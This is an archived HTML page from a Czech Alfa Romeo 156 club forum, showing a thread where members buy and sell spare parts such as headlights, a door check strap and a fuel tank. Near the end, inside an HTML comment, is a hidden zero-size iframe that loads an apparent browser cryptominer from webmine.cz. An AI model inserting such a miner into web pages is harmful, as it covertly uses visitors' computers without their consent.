

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/154133
body_size: 3120
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: Náhradní díly Alfa Romeo 156</h2></div><hr /><form action="/diskuse/technika/154133" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="154133" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: Náhradní díly Alfa Romeo 156" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email154133.gif" title="email uživatele" onclick="this.target='_blank';">Sabi</a>: <h2>Náhradní díly Alfa Romeo 156</h2></div><p>Prodám náhradní díly z AR 156,2.4JTD,100kw,rv.1998.</p><em>13.49, 16. 12. 2012, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=154133; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email154473.gif" title="email uživatele" onclick="this.target='_blank';">David Grichwaldský</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>Dobrý večer kolego :-) Marně sháním do řidičových dveří: Omezovač dvěří. V tom čepu je to už vychozené a má tu vůli a díky tomu, když otvírám a zavírám dveře, tak to má zvuk jako u klasické škody 120. :-D Díky za info. </p><em>20.25, 3. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154473'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li><li class="vlakno"><div><a href="/gif/email154519.gif" title="email uživatele" onclick="this.target='_blank';">David</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>koupim predni svetlomety popr jen leve pokud bude sedet odstin casu :D kolik za ne a odkud jsi....</p><em>12.09, 5. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154519'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li><li class="vlakno"><div><a href="/gif/email154532.gif" title="email uživatele" onclick="this.target='_blank';">kuba</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>schánim vstřikovače??
</p><em>23.00, 5. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154532'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li><li class="vlakno"><div><a href="/gif/email154535.gif" title="email uživatele" onclick="this.target='_blank';">Sabi</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>Jsem z Ostravy, mám už jen levé světlo za 300kč.
</p><em>7.12, 6. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154535'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li><li class="vlakno"><div>David: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>A ten omezovač řidičových dveří by byl možnej? :-) </p><em>12.39, 6. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154536'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email154541.gif" title="email uživatele" onclick="this.target='_blank';">Sabi</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>Bohužel ten omezovač už nemám</p><em>15.00, 6. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='154541'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li></ul></li><li class="vlakno"><div><a href="/gif/email158425.gif" title="email uživatele" onclick="this.target='_blank';">Zdeněk</a>: <h2>Re: Náhradní díly Alfa Romeo 156</h2></div><p>potrebuji palivovou nadrz .Na Alfa 156 2.0 benzin.Dekuji za odpoved.</p><em>11.16, 31. 7. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='158425'; document.getElementById('predmet').value='Re: Náhradní díly Alfa Romeo 156';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>